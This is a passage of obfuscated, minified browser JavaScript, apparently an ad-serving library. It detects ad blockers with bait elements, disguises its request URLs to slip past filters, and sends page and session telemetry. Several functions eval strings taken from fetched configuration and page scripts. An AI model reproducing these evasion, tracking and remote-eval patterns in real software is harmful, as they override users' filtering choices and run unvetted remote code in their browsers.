t=document[o(2360)](o(1388));t[o(897)](o(777),(()=>e())),t[o(897)](o(1469),(()=>r())),t[o(677)]=i,document[o(545)][o(3013)](t)}})),!0}catch(e){return(0,c.I1)()?(r.A[o(766)](o(414)[o(2873)](t[o(1844)])),!0):(r.A[o(766)](o(1832)[o(2873)](t[o(1844)],o(2578))),!1)}})));return i[0]!==i[1]}(null!=t?t:{type:e(398),url:[e(922),e(3145)]})}async function A(t){const e=i;let n=arguments[e(275)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(275)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const i=await u.A[e(3059)]()[e(2579)][e(3060)](window,t);if(i[e(1741)])return!0;if(null===i[e(352)]&&e(1770)===i[e(478)])return!0;if(i[e(1026)]<200||i[e(1026)]>=300)return!0;const r=await i[e(1415)]();if(0===r[e(275)])return!0;if(!n[e(1216)]((t=>r[e(2093)](t))))return!0;if(o[e(2265)]((t=>r[e(2093)](t))))return!0}catch(n){return(0,c.I1)()?(r.A[e(766)](e(1417)[e(2873)](t)),!1):(r.A[e(766)](e(3137)[e(2873)](t,e(2613))),!0)}return!1}async function _(){const t=i,e=document[t(2360)](t(743)),n=await(0,a.c)(((n,i)=>{const r=t;var o;e[r(354)][r(1053)](r(1591),"0"),e[r(354)][r(1053)](r(2245),"0"),e[r(354)][r(1053)](r(205),r(2132)),e[r(354)][r(1053)](r(2782),r(687)),document[r(545)][r(3013)](e);const s=null===(o=d.A[r(3059)](window)[r(2046)][r(3059)][r(3060)](e,window))||void 0===o?void 0:o[r(2001)];if(!s)return n(!1);s[r(1263)][r(863)](),s[r(1263)][r(1309)](r(1566)),s[r(1263)][r(2982)]();const a=s[r(1263)][r(2360)](r(1388));a[r(332)](r(677),r(1636)),a[r(897)](r(777),(()=>n(!1))),a[r(897)](r(1469),(()=>n(!0))),s[r(1263)][r(545)][r(3013)](a)}));return e[t(1040)](),n}async function z(){const t=i,e=document[t(2360)](t(743)),n=await(0,a.c)(((n,i)=>{const r=t;var o;e[r(354)][r(1053)](r(1591),"0"),e[r(354)][r(1053)](r(2245),"0"),e[r(354)][r(1053)](r(205),r(2132)),e[r(354)][r(1053)](r(2782),r(687)),document[r(545)][r(3013)](e);const s=null===(o=d.A[r(3059)](window)[r(2046)][r(3059)][r(3060)](e,window))||void 0===o?void 0:o[r(2001)];if(!s)return n(!0);s[r(1263)][r(863)](),s[r(1263)][r(1309)](r(1566)),s[r(1263)][r(2982)]();const a=s[r(1263)][r(2360)](r(1388));a[r(332)](r(677),r(2687)),a[r(897)](r(777),(()=>{const t=r;try{var e;const i=s[t(1510)];if(!i)return n(!0);if(!(null===(e=Object[t(1339)](i,t(2222)))||void 0===e?void 0:e[t(2404)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[r(897)](r(1469),(()=>n(!0))),s[r(1263)][r(545)][r(3013)](a)}));return e[t(1040)](),n}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var i=n(9141),r=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1i,n=e(2099)[e(2873)](t,"'"),i=/^\s*([a-z-]*)(.*)$/i[e(210)](t);if(!i)throw new Error(n);const r=i[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(210)](i[2]));){const t=a[0];switch(t[0]){case".":o[e(1851)]({name:e(802),value:t[e(2253)](1)});break;case"#":o[e(1851)]({name:"id",value:t[e(2253)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(210)](t);if(!n)return;var c,l;o[e(1851)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:r,attributes:o}}async function u(t){const e=a1i,n=await async function(t){const e=a1i;await(0,a.R)();const n=await async function(t){const e=a1i,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(3172)]||"v8"===t[e(3172)]?{version:t[e(3172)],originalHostname:t[e(1368)],bidder:void 0,randomize:!0}:t,url:""[e(2873)](i.A[e(2180)],e(378)),endpoint:i.A[e(2180)]}),s=await fetch(n);if(200!==s[e(1026)])return[];const a=await s[e(1415)](),c=r.A[e(1724)](a);return JSON[e(673)](c)}(t),c=[],u=document[e(2360)](e(2592));u[e(354)][e(1053)](e(2809),e(687));const d=[];for(const t of n){const n=t[e(1557)][e(880)](l)[e(2266)]((t=>void 0!==t)),i=[];for(const t of n){var h;const n=null!==(h=t[e(736)])&&void 0!==h?h:e(2592),r=document[e(2360)](n);for(const n of t[e(633)])r[e(332)](n[e(2085)],n[e(1534)]);r[e(354)][e(1053)](e(2809),e(2076)),r[e(354)][e(1053)](e(205),e(567));const o=document[e(2360)](e(2592));o[e(3013)](r),u[e(3013)](o),i[e(1851)]({element:r,selector:t,blocked:!1})}d[e(1851)]({id:t.id,probes:i})}document[e(352)][e(3013)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(687)===window[e(2823)](t[e(2868)])[e(2809)]&&(t[e(2313)]=!0);n[e(2266)]((t=>t[e(2313)]))[e(275)]/n[e(275)]>=.6&&c[e(1851)](t)}return u[e(1040)](),c}(t);(0,c.Fj)(t,e(190),new Map([[e(1919),n[e(557)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{BB:()=>O,Fj:()=>I,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>j,XZ:()=>P,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>C,mm:()=>x,n5:()=>L,wZ:()=>_});var i=n(1880),r=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),p=n(7117),m=n(7029),f=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1i;if(k)return k;try{k=document[t(2481)][t(1410)](t(1976))||t(687)}catch(t){}return k}const _=t=>{const e=a1i;window[e(897)](e(2357),(n=>{const i=e;n[i(255)]&&i(215)===n[i(255)][i(835)]&&W(t,n[i(255)][i(879)],n[i(255)][i(429)])}))};let z="",S=!1;async function E(t,e,n,i){const r=a1i;var o,s;if(v&&e&&(0,p.L6)(t),I(t,r(2742),new Map([[r(795),c.A[r(2337)]],[r(2599),r(e?1839:2080)],[r(639),r(n?1839:2080)],[r(2395),null!==(o=document[r(3175)])&&void 0!==o?o:""],[r(2401),null!==(s=h.A[r(3059)](r(2401)))&&void 0!==s?s:""]])),await F(t),i&&!S){S=!0;const o=window[r(2560)][r(2768)][r(1985)](r(2684))||window[r(2560)][r(2768)][r(1985)](r(3086));let s=M(o);window[r(941)]((()=>{const r=M(o);s!==r&&(s=r,E(t,e,n,i))}),100)}}function M(t){const e=a1i,n=window[e(2560)][e(1494)][e(1757)]("#")[0];return t?n[e(1757)]("?")[0]:n}async function T(t,e){const n=a1i,i=new Map;i[n(2404)](n(206),e[n(1453)][n(1523)]()),void 0!==e[n(1883)]&&i[n(2404)](n(1278),e[n(1883)][n(1523)]()),void 0!==e[n(1125)]&&i[n(2404)](n(2995),e[n(1125)][n(1523)]()),void 0!==e[n(2022)]&&i[n(2404)](n(2878),e[n(2022)][n(1523)]()),i[n(2404)](n(219),e[n(620)][n(1523)]()),i[n(2404)](n(1716),e[n(1038)][n(1523)]()),I(t,n(2485),i)}function N(t,e){const n=a1i,i=new Map;var r;i[n(2404)](n(774),n(1595)),i[n(2404)](n(233),e[n(2523)][n(683)][n(1523)]()),i[n(2404)](n(828),e[n(2523)][n(828)]),e[n(2523)][n(3199)]&&(i[n(2404)](n(2194),e[n(2523)][n(3199)][n(321)][n(1523)]()),i[n(2404)](n(1225),null!==(r=e[n(2523)][n(3199)][n(3018)])&&void 0!==r?r:"eu")),void 0!==e[n(1883)]&&i[n(2404)](n(1278),e[n(1883)][n(1523)]()),i[n(2404)](n(2995),e[n(1125)][n(1523)]()),I(t,n(1672),i)}async function C(t,e){const n=a1i;I(t,n(721),new Map([[n(795),c.A[n(2337)]],...e]))}const j=t=>{const e=a1i;I(t,e(308),new Map([[e(795),c.A[e(2337)]]]))},L=function(t,e){const n=a1i;return I(t,n(2583),(arguments[n(275)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(2404)](n(2646),e))},O=function(t,e,n,r,a){const u=a1i;let d=arguments[u(275)]>5&&void 0!==arguments[5]?arguments[5]:new Map;!async function(t,e,n){const r=u;let a=arguments[r(275)]>3&&void 0!==arguments[3]?arguments[3]:1;n[r(2404)](r(1822),a[r(1523)]()),H(n),l.A[r(766)](r(169)[r(2873)](e,")"),(0,f.P)(n));const d=c.A[r(2180)]+r(979)[r(2873)](location[r(1884)]),h=o.A[r(528)](JSON[r(2226)]([{name:e,params:(0,f.P)(n)}]));await i.G[r(1605)](r(1191),(0,s.Wq)({protectUrlContext:"v7"===t[r(3172)]||"v8"===t[r(3172)]?{version:t[r(3172)],originalHostname:t[r(1368)],bidder:void 0,randomize:!0}:t,url:d,endpoint:c.A[r(2180)]}),h)}(t,u(1870),new Map([[u(795),c.A[u(2337)]],[u(2599),e[u(1523)]()],[u(2328),n],[u(2569),r[u(1523)]()],[u(2800),a[u(1523)]()],...d]),.01)},P=(t,e)=>{const n=a1i;I(t,n(297),new Map([[n(795),c.A[n(2337)]],[n(2599),e[n(1523)]()]]))};function I(t,e,n){const i=a1i;H(n);const r=A();if(r&&n[i(2404)](i(1976),r),l.A[i(766)](i(169)[i(2873)](e,")"),(0,f.P)(n)),d.A[i(1849)]())return U(e,n);W(t,e,n)}const U=(t,e)=>{const n=a1i;let i=window;for(;i!==i[n(609)][n(2001)];)i=i[n(609)][n(2001)],i[n(2771)]({as_key:n(215),event:t,params:e},"*")},W=(t,e,n)=>{const i=a1i;var r;n[i(2404)](i(1822),y[i(1523)]()),w[i(1851)]({name:e,params:(0,f.P)(n)}),b||(b=!0,r=async()=>{b=!1,await F(t)},u.A[i(3059)](window)[i(1974)]?u.A[i(3059)](window)[i(1974)][i(3060)](window,r):u.A[i(3059)](window)[i(1563)][i(3060)](window,r,100))};async function F(t){const e=a1i,n=w;if(w=[],0===n[e(275)])return;if(c.A[e(766)])return;if(!v)return;const r=await(0,g.C8)(t,c.A[e(2180)])?(0,g.XV)(c.A[e(2180)],0):c.A[e(2180)],a=r+e(979)[e(2873)](location[e(1884)]),l=o.A[e(528)](JSON[e(2226)](n));await i.G[e(1605)](e(1191),(0,s.Wq)({protectUrlContext:"v7"===t[e(3172)]||"v8"===t[e(3172)]?{version:t[e(3172)],originalHostname:t[e(1368)],bidder:void 0,randomize:!0}:t,url:a,endpoint:r}),l)}function R(t){v=Math[a1i(1509)]()<t,y=t}function H(t){const e=a1i;t[e(2404)](e(1844),location[e(1494)]),t[e(2404)](e(2136),c.A[e(3172)]),t[e(2404)](e(2978),a.A[e(1754)]()[e(1523)]()),t[e(2404)](e(2671),(0,r.FA)()),t[e(2404)](e(1759),function(){const t=e,n=t(1759);try{let e=sessionStorage[t(2039)](n);return e||(e=(0,m.A)(),sessionStorage[t(681)](n,e)),e}catch(t){return""}}()),t[e(2404)](e(2480),z||(z=(0,m.A)(),z)),t[e(2404)](e(2123),Math[e(1803)](performance[e(2564)]())[e(1523)]())}function D(t,e,n){const i=a1i;if(!c.A[i(766)]&&i(1839)!==h.A[i(3059)](i(2394),!1)&&!x())return;const r=function(){const t=i,e=null!=n?n:[];for(const n of e){const e=[];let i="";for(const r of n){const n=document[t(3017)](r);n[t(275)]>0&&(e[t(1851)](...Array[t(2783)](n)),i=i?""[t(2873)](i,", ")[t(2873)](r):r)}if(0===e[t(275)])continue;let r=Array[t(2783)](new Set(e));r=r[t(2266)]((e=>!r[t(2265)]((n=>n!==e&&n[t(2963)](e)))));const o=r[t(1525)](((e,n)=>e+n[t(822)]()[t(2245)]),0),s=Math[t(2732)](...r[t(880)]((e=>e[t(822)]()[t(1591)])));return{width:s,height:o,area:s*o,selector:i,nodes:r}}return null}();if(!r)return;const o=e[i(2266)]((t=>t[i(923)]()))[i(2266)]((t=>{const e=i,n=t[e(1034)]();return r[e(3198)][e(2265)]((t=>t[e(2963)](n)))}))[i(2266)]((t=>function(t,e){const n=i;let r=t;for(;r&&!e[n(2093)](r);){const t=window[n(2823)](r)[n(1128)];if(n(2816)===t||n(2157)===t)return!1;r=r[n(1750)]}return!0}(t[i(1034)](),r[i(3198)]))),s=o[i(275)],a=o[i(880)]((t=>t[i(1034)]()[i(822)]()))[i(880)]((t=>t[i(1591)]*t[i(2245)]))[i(1525)](((t,e)=>t+e),0),l=o[i(880)]((t=>t[i(1034)]()[i(822)]()[i(2245)]))[i(557)]("|");I(t,i(2724),new Map([[i(1567),[s[i(1523)](),a[i(1523)](),l][i(557)](",")],[i(514),[window[i(473)][i(1523)](),window[i(689)][i(1523)](),document[i(352)][i(339)][i(1523)](),document[i(352)][i(2893)][i(1523)]()][i(557)](",")],[i(2077),[r[i(596)],r[i(1591)][i(1523)](),r[i(2245)][i(1523)](),r[i(265)][i(1523)]()][i(557)](",")]]))}},8542:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{A:()=>r});class r{static[i(1754)](){const t=i;try{if(null!=window[t(439)][t(2399)]&&t(1754)===window[t(439)][t(2399)][t(1754)][t(2085)])return!0}catch(t){}return!1}static[i(2596)](){const t=i;try{if(r[t(1754)]())return!1;const e=navigator[t(2308)][t(1012)](),n=[t(2335)];return![t(1036),t(837),t(976),t(1604),t(1797),t(1877),t(901),t(1407),t(2007),t(931),t(1933),t(2444),t(675)][t(2265)]((n=>e[t(2093)](n)))&&n[t(2265)]((n=>e[t(2093)](n)))}catch(t){}return!1}static[i(671)](){const t=i;try{if(r[t(1754)]())return!1;const e=navigator[t(2308)][t(1012)]();if(e[t(2093)](t(654))||e[t(2093)](t(1712)))return!0;const n=[t(2007)];return![t(1036),t(837),t(976),t(1604),t(1797),t(1877),t(901),t(1407),t(931),t(1933),t(2444),t(675)][t(2265)]((n=>e[t(2093)](n)))&&n[t(2265)]((n=>e[t(2093)](n)))}catch(t){}return!1}static[i(870)](){const t=i;try{const e=navigator[t(2308)][t(1012)]();return e[t(2093)](t(1270))&&e[t(2093)](t(1910))}catch(t){}return!1}static[i(3220)](){const t=i;try{return navigator[t(2308)][t(1012)]()[t(2093)](t(658))}catch(t){}return!1}static[i(2539)](){const t=i;return navigator[t(2308)][t(1012)]()[t(2093)](t(729))}}},5466:(z,q,Q)=>{"use strict";Q.d(q,{A7:()=>W,Vl:()=>m,Wf:()=>M,Y1:()=>u,t_:()=>p,td:()=>s});var J=Q(5281),h=Q(3189),B=Q(9324),U=Q(7549),A=Q(2691);function c(t){const e=a1i;return(0,J.md)(e(1168)+t)}function s(t,e){const n=a1i;var i;const r=(null!==(i=t[n(651)])&&void 0!==i?i:[])[n(2266)]((t=>{var e;return null===(e=t[n(321)])||void 0===e||e}))[n(2266)]((t=>!(t[n(2018)]&&!e)));for(const t of r)if(n(596)in t){const e=document[n(1730)](t[n(596)]);e&&(e[n(1623)]=t[n(3001)])}else if(n(1773)in t){const e=document[n(2636)](t[n(1773)],document,null,XPathResult[n(1463)],null)[n(3225)];e instanceof HTMLElement&&(e[n(1623)]=t[n(3001)])}}function W(E,l){const u8=a1i;var P;const H=(null!==(P=E[u8(2175)])&&void 0!==P?P:[])[u8(2266)]((t=>{var e;return null===(e=t[u8(321)])||void 0===e||e}))[u8(2266)]((t=>!(t[u8(2018)]&&!l)));H[u8(3065)]((t=>(0,B.QI)(t[u8(1128)])[u8(880)]((e=>({placeholder:t,selected:e})))))[u8(2266)]((t=>{const e=u8;let{placeholder:n}=t;return!document[e(1326)](c(n.id))}))[u8(3117)]((w=>{const ui=u8;var o,n,T;let{placeholder:V,selected:e}=w;const F=document[ui(2360)](null!==(o=V[ui(1024)])&&void 0!==o?o:ui(2592));F.id=c(V.id),F[ui(733)]=V[ui(3001)],null===(n=V[ui(633)])||void 0===n||n[ui(3117)]((t=>{const e=ui;F[e(332)](t[e(3149)],t[e(1534)])})),(0,A.bb)(F),(0,h.Ih)(null!==(T=V[ui(501)])&&void 0!==T?T:[]),(0,h.xh)(F,e,V[ui(1128)][ui(618)]),F[ui(3017)](ui(1388))[ui(3117)]((j=>eval(j[ui(2347)])))})),H[u8(2266)]((t=>{const e=u8;var n;return!(null!==(n=t[e(1128)][e(3132)])&&void 0!==n?n:[])[e(1216)]((t=>(0,B.Gn)(t[e(1793)],t[e(1534)])))}))[u8(3117)]((t=>{const e=u8;var n;return null===(n=document[e(1326)](c(t.id)))||void 0===n?void 0:n[e(1040)]()}))}function u(t,e){const n=a1i,i=new Set,r=t[n(2266)]((t=>{const i=n;var r;return!B.sR[i(2093)](e,t[i(1128)])||(null!==(r=t[i(1128)][i(2523)][i(1128)][i(3132)])&&void 0!==r?r:[])[i(2265)]((t=>!(0,B.Gn)(t[i(1793)],t[i(1534)])))}));for(const t of r)i[n(2637)](t[n(916)]()),t[n(1040)]();return[t=t[n(2266)]((t=>!r[n(2093)](t))),i]}function p(t,e){const n=a1i;t[n(2266)]((t=>!t[n(703)]()||t[n(1969)]()||t[n(811)]()))[n(3117)]((t=>t[n(503)](e)))}function m(t){const e=a1i;let{inventories:n,activePositions:i,protectUrlContext:r,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(880)]((t=>t[e(1128)])),u=i[e(2266)]((t=>!B.sR[e(2093)](l,t)))[e(880)]((t=>new h.Ay(r,t,o,s,c)));return u[e(3117)]((t=>t[e(838)](a))),u}function M(t,e){const n=a1i;return t[n(2266)]((t=>t[n(1969)]()||t[n(811)]()))[n(3117)]((t=>{const i=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][i(1851)](t[i(1469)]()),U.A[i(766)](i(702)[i(2873)](t.id(),i(817)),t[i(1469)]())})),Object[n(1766)](e)[n(2266)]((t=>e[t][n(275)]>3))[n(275)]>0}},9324:(z,q,Q)=>{"use strict";const uc=a1i;Q.d(q,{Gn:()=>M,QI:()=>u,YS:()=>W,sR:()=>s});var J=Q(7194),h=Q(5180),B=Q(9754),U=Q(9141),A=Q(5408),c=Q(3268);class s{constructor(t,e){const n=a1i;this[n(2523)]=t,this[n(1265)]=e}static[uc(2093)](t,e){const n=uc;return t[n(880)]((t=>t[n(1265)]))[n(2093)](e[n(1265)])}}const W=function(t,e){const n=uc;let i=arguments[n(275)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2266)]((t=>!1!==t[n(321)]))[n(2266)]((t=>!(t[n(2018)]&&!e)))[n(2266)]((t=>{const e=n;var r;return!(null===(r=t[e(2984)])||void 0===r||!r[e(2265)]((t=>!(0,h.kZ)(t))))||!(i&&t[e(1428)])}))[n(880)]((t=>p(t)))[n(3065)]((t=>u(t[n(1128)])[n(880)]((e=>new s(t,e)))))},u=E=>{const up=uc;var l;if(!(null!==(l=E[up(3132)])&&void 0!==l?l:[])[up(1216)]((t=>M(t[up(1793)],t[up(1534)]))))return[];const P=(t,e,n)=>!E[up(826)]||0===E[up(826)][up(275)]||E[up(826)][up(2093)](e)||E[up(826)][up(2093)](-n[up(275)]+e),H=t=>m(t,E[up(618)]),w=T=>{const um=up;if(!E[um(2864)])return!0;try{return window[um(2521)]=T,eval(E[um(2864)])}catch(t){return!1}},o=(t,e,n)=>[P,H,w][up(1216)]((i=>i(t,e,n)));if(E[up(596)])return Array[up(2783)](B.A[up(3059)](window)[up(1004)][up(3060)](document,E[up(596)]))[up(2266)](o);if(E[up(1773)]){const t=document[up(2636)](E[up(1773)],document,null,XPathResult[up(1135)],null),e=[];let n;for(;n=t[up(1154)]();)e[up(1851)](n);return e[up(2266)](o)}if(E[up(2392)])try{const j=eval(E[up(2392)]);if(!j)return[];const Y=j instanceof Node?[j]:Array[up(2783)](j)[up(2266)]((t=>t instanceof Node));return Y[up(2266)](o)}catch(t){return U.A[up(766)]&&console[up(1469)](t),[]}return[]},p=E=>{const uE=uc,l=t=>{const e=a1i;if(!t[e(1633)])return t;const n=window[e(2204)];if(!n)return t;const i=t[e(1633)][e(2950)]((t=>(!t[e(216)]||t[e(216)]<=n[e(1591)])&&(!t[e(786)]||t[e(786)]>=n[e(1591)])));return i&&(t[e(1591)]=i[e(1591)],t[e(1048)]=i[e(1048)],t[e(2245)]=i[e(2245)],t[e(857)]=i[e(857)]),t},P=(H,w)=>{if(!w)return H;try{return Number(eval(w))}catch(t){return H}};return E=l(E),E[uE(1591)]=P(E[uE(1591)],E[uE(1048)]),E[uE(2245)]=P(E[uE(2245)],E[uE(857)]),E},m=(t,e)=>{const n=uc,i=e[n(1757)]("-")[0],r=parseInt(e[n(1757)]("-")[1]);switch(i){case n(2332):case n(1711):return!J.A[n(516)](t)&&!J.A[n(1677)](t);case n(2611):case n(2820):return!J.A[n(1677)](t);case n(2377):case n(2389):{let i=t[n(1750)];if(!i)return!1;if(e[n(1757)]("-")[n(275)]<3)return!J.A[n(1677)](i);for(let t=0;t<r&&i[n(1750)];t++)i=i[n(1750)];return!J.A[n(1677)](i)}default:throw new Error(n(3e3)[n(2873)](e,n(1620)))}},M=(E,l)=>{const uP=uc;if(!window[uP(2204)])return!1;switch(E){case uP(2378):return window[uP(2204)][uP(1591)]>parseInt(l);case uP(1575):return window[uP(2204)][uP(1591)]>=parseInt(l);case uP(239):return window[uP(2204)][uP(1591)]<parseInt(l);case uP(1006):return window[uP(2204)][uP(1591)]<=parseInt(l);case uP(1742):return window[uP(2204)][uP(2245)]>=parseInt(l);case uP(379):return window[uP(2204)][uP(2245)]<=parseInt(l);case uP(2471):return window[uP(2560)][uP(574)]===l;case uP(2547):return window[uP(2560)][uP(574)]!==l;case uP(3122):return window[uP(2560)][uP(1494)]===l;case uP(773):return window[uP(2560)][uP(1494)]!==l;case uP(1922):{const t=new RegExp(l);return t[uP(3146)](window[uP(2560)][uP(1494)])}case uP(1306):{const t=new RegExp(l);return!t[uP(3146)](window[uP(2560)][uP(1494)])}case uP(3203):{const t=document[uP(1730)](l);return!!t}case uP(2904):{const t=document[uP(1730)](l);return!t}case uP(2845):{const t=document[uP(1730)](l);return!!t&&!J.A[uP(516)](t)&&!J.A[uP(3091)](t)}case uP(237):{const t=document[uP(1730)](l);return!t||J.A[uP(516)](t)||J.A[uP(3091)](t)}case uP(2563):var P;return!(null!==(P=window[A.T])&&void 0!==P&&P[uP(2093)]((0,c.t)(l)));case uP(760):try{return eval(l)}catch(t){return U.A[uP(766)]&&console[uP(1469)](t),!1}default:throw new Error(uP(3098)[uP(2873)](E,uP(1517))[uP(2873)](l))}}},3189:(t,e,n)=>{"use strict";const i=a1i;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var r=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),p=n(2691);function m(t,e,n,i){t[a1i(2771)]({type:e,name:n,data:i},"*")}var f=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,i,o){const s=a1i;this[s(1564)]=t,this[s(1128)]=e,this[s(2523)]=n,this[s(588)]=i,this[s(1038)]=o,(0,r.A)(this,s(2171),void 0),(0,r.A)(this,s(2303),void 0),(0,r.A)(this,s(2323),void 0),(0,r.A)(this,"id",(()=>this[s(1128)][s(2523)].id)),(0,r.A)(this,s(1591),(()=>this[s(1128)][s(2523)][s(1591)])),(0,r.A)(this,s(2245),(()=>this[s(1128)][s(2523)][s(2245)])),(0,r.A)(this,s(916),(()=>this[s(2171)].id)),(0,r.A)(this,s(838),(t=>this[s(2678)](t))),(0,r.A)(this,s(503),(t=>{const e=s;d.A[e(766)](e(2561),this.id()),this[e(1040)](),this[e(838)](t)})),(0,r.A)(this,s(1040),(()=>{const t=s;var e;return null===(e=this[t(2171)])||void 0===e?void 0:e[t(1040)]()})),(0,r.A)(this,s(923),(()=>{const t=s;var e;return t(2869)===(null===(e=this[t(2323)])||void 0===e?void 0:e[t(1410)](t(1026)))})),(0,r.A)(this,s(1969),(()=>{const t=s;var e;return t(1395)===(null===(e=this[t(2323)])||void 0===e?void 0:e[t(1410)](t(1026)))})),(0,r.A)(this,s(811),(()=>this[s(2762)]()||A([this[s(2171)],this[s(2303)],this[s(2323)]])[0])),(0,r.A)(this,s(2762),(()=>[this[s(2171)],this[s(2303)],this[s(2323)]][s(2265)]((t=>!document[s(2963)](t))))),(0,r.A)(this,s(703),(()=>k(this[s(2171)],this[s(1128)][s(1265)],this[s(1128)][s(2523)][s(1128)][s(618)]))),(0,r.A)(this,s(1034),(()=>this[s(2303)])),(0,r.A)(this,s(1469),(()=>this[s(2762)]()?s(358):this[s(1969)]()?s(1434):A([this[s(2171)],this[s(2303)],this[s(2323)]])[1]))}[i(388)](){const t=i;m(h.A[t(3059)]()[t(2046)][t(3059)][t(3060)](this[t(2323)]),t(3103),t(388))}[i(1746)](t,e){const n=i;m(h.A[n(3059)]()[n(2046)][n(3059)][n(3060)](this[n(2323)]),n(3103),n(1746),{key:t,value:e})}[i(2678)](t){const e=i;var n,r,s,c,u;d.A[e(766)](e(2881),this.id(),this[e(1128)][e(2523)]),(0,l.n5)(this[e(1564)],this.id()),y([...null!==(n=this[e(2523)][e(501)])&&void 0!==n?n:[],...null!==(r=this[e(1128)][e(2523)][e(501)])&&void 0!==r?r:[]]),[this[e(2171)],this[e(2303)],this[e(2323)]]=v(this.id(),null!==(s=this[e(1128)][e(2523)][e(187)])&&void 0!==s&&s,t,this[e(1591)](),this[e(2245)](),null!==(c=this[e(1128)][e(2523)][e(633)])&&void 0!==c?c:[],this[e(1038)],this[e(1128)][e(2523)][e(2345)],null!==(u=this[e(2523)][e(2585)])&&void 0!==u&&u),x(this[e(2171)],this[e(1128)][e(1265)],this[e(1128)][e(2523)][e(1128)][e(618)]);const p=this[e(2523)][e(892)]?e(1424)[e(2873)](this[e(2523)][e(892)],e(2470)):"",m=h.A[e(3059)]()[e(2046)][e(3059)][e(3060)](this[e(2323)]),f=()=>{const t=e;[t(1574),t(2740),t(300),t(615),t(2137),t(1644)][t(3117)]((e=>{const n=t,i=m[n(2068)][n(1339)](m[n(1694)][n(198)],e);i&&(i[n(961)]=!1,i[n(3219)]=!1,m[n(2068)][n(986)](m[n(1694)][n(198)],e,i))}));const n=(()=>this[t(2523)][t(2585)]?window[t(1875)](t(1663))[t(471)]?t(1430):window[t(1875)](t(688))[t(471)]?t(2084):void 0:"")(),i=n?t(1196)[t(2873)](n,'">'):"";m[t(1263)][t(863)](),m[t(1263)][t(1309)](t(2966)[t(2873)](window[t(3055)]?t(1798)[t(2873)](window[t(3055)],'"'):"",t(1287))[t(2873)](b.K,t(1616))[t(2873)](i,t(1235))[t(2873)]((0,a.Wq)({protectUrlContext:this[t(1564)],url:o.A[t(2180)]+t(1585),kind:a.MN[t(3205)],key:null,endpoint:o.A[t(2180)]}),t(2500))[t(2873)]((0,g.x)().id,t(1243))[t(2873)](p,t(1911))),m[t(1263)][t(2982)]()};if(_){m[e(2601)]=1,m[e(1263)][e(863)](),m[e(1263)][e(1309)](e(2928)[e(2873)](b.K,e(1648))),m[e(1263)][e(2982)](),this[e(2323)][e(2354)]=e(2928)[e(2873)](b.K,e(1648));const t=setInterval((()=>{m[e(2601)]||(clearInterval(t),f())}),47)}else f()}}const v=function(t,e,n,r,a,u,d){const h=i;let m=arguments[h(275)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(275)]>8?arguments[8]:void 0;const b={};n[h(3117)](((t,e)=>{b[e]=t}));const w=document[h(2360)](h(370));u[h(3117)]((t=>{const e=h;let{key:n,value:i}=t;return w[e(332)](n,(0,p.hQ)(i))}));const v=(0,s.md)(c.A[h(274)]());if(w[h(332)]("id",v),w[h(988)][h(2637)]((0,s.md)(c.A[h(274)]())),(0,p.bb)(w),m){const t=document[h(2360)](h(2592));t[h(733)]=m,w[h(3013)](t)}const y=document[h(2360)](h(354));y[h(1252)]="#"[h(2873)](v,h(1335))[h(2873)](v,h(1003)),w[h(3013)](y);const x=document[h(2360)](h(2592));x[h(332)](h(354),h(935)),w[h(3013)](x);const k=document[h(2360)](h(743));var A;if(k[h(2085)]=(A={inventoryId:t,width:r,height:a,lazyload:e,kvs:b,endpoint:o.A[h(2180)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2226)](A))),k[h(677)]="",(0,p.Hz)(k),k[h(332)](h(1591),h(2798)+r[h(1523)]()),k[h(332)](h(2245),h(2798)+a[h(1523)]()),k[h(332)](h(987),"0"),k[h(332)](h(2851),"0"),k[h(332)](h(1602),"0"),k[h(332)](h(1597),"no"),k[h(332)](h(354),h(2822)),x[h(3013)](k),(window[h(2560)][h(2400)]+window[h(2560)][h(2446)])[h(2093)](h(1701))||h(1839)===f.A[h(3059)](h(1701),!1)){const e=document[h(2360)](h(2592)),i=e[h(1477)]({mode:h(2488)});e[h(354)][h(1053)](h(1128),h(3193)),e[h(354)][h(1053)](h(775),"0"),e[h(354)][h(1053)](h(580),"0"),e[h(354)][h(1053)](h(1591),h(2558)),e[h(354)][h(1053)](h(2245),h(2558)),e[h(354)][h(1053)](h(731),h(3171)),e[h(354)][h(1053)](h(2938),h(1223)),e[h(354)][h(1053)](h(2809),h(1441)),e[h(354)][h(1053)](h(1446),h(3155)),e[h(354)][h(1053)](h(2322),h(3155)),e[h(354)][h(1053)](h(2486),h(914));const 